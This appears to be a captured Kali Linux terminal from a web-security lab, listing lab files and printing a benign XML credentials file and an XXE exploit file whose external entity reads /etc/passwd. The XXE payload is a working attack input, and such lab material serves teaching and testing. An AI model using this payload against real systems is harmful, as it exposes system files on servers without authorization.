 File Actions Edit View Help
kali@kali: ~/Downloads/labs × kali@kali: ~/Downloads/labs/user-content × kali@kali: ~/Downloads/labs × kali@kali: ~/Downloads/labs ×
┌──(kali㉿kali)-[~/Downloads/labs]
└─$ ls
assets checks.php dev.md Dockerfile index.php init.php pass.txt rev.php teashop.txt
capstone db.php docker-compose.yml includes init_init.php labs req.txt set-permissions.sh user-content
┌──(kali㉿kali)-[~/Downloads/labs]
└─$ cd user-content
┌──(kali㉿kali)-[~/Downloads/labs/user-content]
└─$ ls
xxe-exploit.xml xxe-safe.xml
┌──(kali㉿kali)-[~/Downloads/labs/user-content]
└─$ cat xxe-safe.xml
<?xml version="1.0" encoding="UTF-8"?>
<creds>
    <user>testuser</user>
    <password>testpass</password>
</creds>
┌──(kali㉿kali)-[~/Downloads/labs/user-content]
└─$ cat xxe-exploit.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE creds [
<!ELEMENT creds ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds><user>&xxe;</user><password>pass</password></creds>
┌──(kali㉿kali)-[~/Downloads/labs/user-content]
└─$